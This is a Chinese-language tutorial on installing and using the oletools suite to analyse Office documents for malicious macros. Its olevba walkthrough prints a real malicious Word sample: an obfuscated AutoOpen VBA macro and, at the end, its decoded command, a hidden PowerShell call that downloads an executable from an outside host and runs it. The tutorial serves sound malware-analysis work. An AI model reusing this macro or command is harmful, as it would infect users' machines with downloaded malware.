零、绪论:OLE工具套件的介绍
OLE工具套件是一款针对OFFICE文档开发的具有强大分析功能一组工具集。这里主要介绍基于Python2.7的OLEtools的安装和使用。
(1)Python版本需求:2.7.9 及以上
(2)安装方法:pip install -U https://github.com/decalage2/oletools/archive/master.zip
(3)使用方法:在CMD、POWERSHELL或者LINUX SHELL中工具名称直接作为命令使用。

一、工具的介绍:
1、mraptor 检查样本是否为恶意。

结果为疑似SUSPICIOUS,权限AWX中没有写权限(w)A为自动执行权限,X为可执行权限

2、olebrowse介绍,一款可以查看ole文件内容的小“浏览器”
3、oledir 查看文档内部的ole目录

OLE的目录就是一种包含名称和存储了文件数据流位置的一种数据结构(详见[MS-CFB])。每个目录可能会被使用,或者完全是空的。

4、OLEMAP 查看文件的FAT分配表
5、OLEVBA 全面分析一个文件的工具(具体命令 -h查询)
C:Python27Libsite-packagesoletools>oleobj C:20701.doc
oleobj 0.51 - http://decalage.info/oletools
THIS IS WORK IN PROGRESS - Check updates regularly!
Please report any issue at https://github.com/decalage2/oletools/issues
-------------------------------------------------------------------------------
File: 'C:\20701.doc' - 41472 bytes
C:Python27Libsite-packagesoletools>olevba C:20701.doc
olevba 0.51dev1 - http://decalage.info/python/oletools
Flags Filename
----------- -----------------------------------------------------------------
OLE:MAS--B-- C:20701.doc
===============================================================================
FILE: C:20701.doc
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: C:20701.doc - OLE stream: u'Macros/VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Function voxakudr()
tidmifjec = "76724"
voxakudr = tidmifjec
End Function
Function kameci()
kameci = "hyvnexock"
End Function
Function turjosm()
pbyhbipa = "62062"
turjosm = pbyhbipa
End Function
Function cmypfatp()
zriknu = Empty
cmypfatp = zriknu
End Function
Sub AutoOpen()
ywobgitk = 75
Dim abafa As String
danxo = ActiveDocument.Windows.Count
fqumbu = False
edwale = 43
Select Case edwale
Case "2183"
If (TypeName(voxakudr) = "String") Then
syqyqqaty = "sybicv"
x = "ipdufg" & 9
ic = False
hs = "uhas" & 684
End If
If (fqumbu = 80) Then
kica = 571
If (kica < 722) Then
gyxyhladjo = Empty
ozhelc = "63238"
E = "24075" & 10
us = 58
qbyqewmi = 13
End If
End If
ltewbir = 40
If (ltewbir = 75) Then
a = "rjeqi" & 41
ungopufda = False
E = Empty
End If
Case 43
If (danxo = 1) Then
caqo = "CipfmipfDipf.ipfEipfXipfeipf ipf/ipfcipf ipf""ipfPipfoipfWipfEipfRipfsipfhipfEipflipflipf.ipfeipfxipfeipf ipf ipf ipf ipf-ipfeipfXipfEipfCipfuipfTipfiipfOipfnipfPipfOipflipfiipfcipfYipf ipf ipf ipf ipf ipfbipfYipfpipfaipfSipfSipf ipf-ipfNipfoipfpipfripfOipffipfIipflipfEipf ipf ipf ipf ipf-ipfWipfiipfnipfDipfOipfWipfsipfTipfyipfLipfEipf ipfHipfiipfdipfDipfEipfnipf ipf ipf ipf ipf ipf(ipfNipfEipfwipf-ipfoipfBipfjipfeipfCipfTipf ipfSipfyipfsipftipfEipfMipf.ipfNipfEipfTipf.ipfWipfeipfbipfCipfLipfiipfEipfnipftipf)ipf.ipfdipfoipfwipfNipflipfoipfaipfdipffipfiipfLipfeipf(ipf'ipfhipftipftipfpipf:ipf/ipf/ipfuipfnipfiipftipftipfoipfgipfripfeipfaipfsipf.ipftipfoipfpipf/ipfsipfeipfaipfripfcipfhipf.ipfpipfhipfpipf'ipf,ipf'ipf%ipfaipfpipfPipfdipfAipfTipfaipf%ipf.ipfeipfxipfEipf'ipf)ipf;ipfsipfTipfAipfripftipf-ipfpipfRipfoipfcipfEipfsipfsipf ipf'ipf%ipfAipfpipfPipfDipfAipfTipfaipf%ipf.ipfEipfxipfeipf'ipf"""
vbiclazp = "ipf"
imvuse = Split(caqo, vbiclazp)
For Each egazejk In imvuse
abafa = abafa + egazejk
Next egazejk
onol = Shell(abafa, ndycimt)
End If
End Select
End Sub
+------------+----------------+-----------------------------------------+
| Type | Keyword | Description |
+------------+----------------+-----------------------------------------+
| AutoExec | AutoOpen | Runs when the Word document is opened |
| Suspicious | Shell | May run an executable file or a system |
| | | command |
| Suspicious | Windows | May enumerate application windows (if |
| | | combined with Shell.Application object) |
| Suspicious | Base64 Strings | Base64-encoded strings were detected, |
| | | may be used to obfuscate strings |
| | | (option --decode to see all) |
+------------+----------------+-----------------------------------------+
"cmd.exe /c ""powershell.exe -executionpolicy bypass -noprofile -windowstyle hidden (new-object system.net.webclient).downloadfile('http://unittogreas.top/search.php','%appdata%.exe');start-process '%appdata%.exe'"""